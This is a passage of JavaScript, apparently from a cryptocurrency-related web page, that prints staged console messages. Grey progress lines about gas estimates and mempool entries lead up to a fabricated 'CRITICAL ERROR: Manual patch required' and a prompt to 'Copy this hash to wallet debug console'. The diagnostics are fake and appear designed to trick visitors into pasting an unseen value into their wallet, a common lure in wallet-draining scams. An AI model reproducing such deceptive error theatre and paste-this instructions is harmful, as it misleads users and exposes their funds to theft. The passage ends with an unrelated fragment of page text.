
ogic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] gas_estim
ate...", "color:#9ca3af;");

  console.log("%c[MAPPING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] mempool_ent
ry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x690
c7c47 inside Invalid platform fee rate");

  console.error("CRITICAL ERROR: Manual p
atch required for Invalid platform fee ra
te");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
A secure and consistent connection is vital for